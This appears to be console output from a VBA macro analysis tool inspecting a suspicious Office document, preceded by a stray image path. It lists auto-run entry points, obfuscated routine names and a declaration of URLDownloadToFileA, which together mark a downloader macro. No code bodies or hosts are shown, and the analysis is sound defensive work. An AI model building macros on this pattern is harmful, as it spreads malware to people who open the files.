 --------------------------------------------------------------------------------
PARSING VBA CODE:
INFO     parsed Sub AutoOpen (): 1 statement(s)
INFO     parsed Sub Auto_Open (): 1 statement(s)
INFO     parsed Sub SNVJYQ (): 1 statement(s)
INFO     parsed Function OGEXYR ([XSTAHU as String, PHHWIV as String]): 9 statem
ent(s)
INFO     parsed Sub Workbook_Open (): 1 statement(s)
Module 'ThisDocument'
  Sub AutoOpen (): 1 statement(s)
  Sub SNVJYQ (): 1 statement(s)
  Sub Workbook_Open (): 1 statement(s)
  Sub Auto_Open (): 1 statement(s)
  Function OGEXYR ([XSTAHU as String, PHHWIV as String]): 9 statement(s)
  External Function URLDownloadToFileA ([FVQGKS as Long, WSGSGY as String, IFRRF
V as String, NCVOLV as Long, HQTLDG as Long]) from urlmon.dll alias